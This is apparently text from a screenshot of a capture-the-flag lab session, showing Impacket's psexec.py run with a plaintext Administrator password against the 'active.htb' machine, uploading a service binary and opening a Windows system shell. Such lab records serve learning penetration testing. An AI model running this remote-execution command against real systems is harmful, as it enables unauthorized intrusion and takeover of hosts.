 [★]$ psexec.py active.htb/Administrator:Ticketmaster1968@10.129.231.94
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated
[*] Requesting shares on 10.129.231.94.....
[*] Found writable share ADMIN$
[*] Uploading file kwEjytQS.exe
[*] Opening SVCManager on 10.129.231.94.....
[*] Creating service lmyy on 10.129.231.94.....
[*] Starting service lmyy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>